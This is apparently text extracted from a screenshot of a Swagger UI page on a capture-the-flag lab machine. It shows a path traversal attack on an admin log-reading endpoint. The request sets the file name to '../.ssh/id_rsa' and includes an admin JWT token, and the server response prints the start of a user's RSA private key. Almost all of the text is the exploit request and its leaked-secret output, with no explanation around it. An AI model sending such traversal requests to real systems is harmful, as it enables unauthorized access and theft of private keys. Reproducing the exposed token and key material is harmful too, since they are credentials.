 Name Description
log_file_name * required
string
(query)
The name of the log file to read.
../.ssh/id_rsa
Execute
Responses
Curl
curl -X GET "http://swagger-ui.instant.htb/api/v1/admin/read/log?log_file_name=..%2F.ssh%2Fid_rsa" -H "accept: a
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpZCI6MSwicm9sZSI6IkFkbWluIiwid2FsSWQiOiJmMGVjYTZlNS03ODNhLTQ3MWQtOWQ4Zi0
EXKGtWZ6rYA"
Request URL
http://swagger-ui.instant.htb/api/v1/admin/read/log?log_file_name=..%2F.ssh%2Fid_rsa
Server response
Code Details
201
Undocumented
Response body
{
"/home/shirohige/logs/../.ssh/id_rsa": [
"-----BEGIN RSA PRIVATE KEY-----\n",
"MIIEpQIBAAKCAQEAt9H//G6UrF2M7/Qtmpwtol/3SnWFMn9umO2psYcvw5yBou1A\n",
"ErkP/NaSpSi+4/OKBBjrksX+4FubcWsOvMroUmtNaXjpH9DqZrIDus5g1SU4nGeA\n",
"MZdmdsjAg42oEPD4MSJ4jnVfs8R8KE6GFHEHG4WkLAWn4n+M6nKrnXNsFWG2mAIX\n",
"idWo1YBtW5QEOxE6choUHD8LZYoHroZrRarrhQAhrbobRBN4txb/Z2LTB1/wL9xC\n",
"KDZBOKtnzXFUbyviV1XO+DiA8XDwDnubDWEBOPDkQ+hDXNUGnszZfsJxAS0IV208\n",
"DojG/b0cBVUYPVfVYWhbENH9tyie+4833m5AeQIDAQABAoIBAA5BLzWJ9RE0GftQ\n",
"91O028cVOQ3hn314gKuZoTNT9UIZOhECjpmabKEh70ehKW3E6NrY0d/VEdGf2Ps1\n",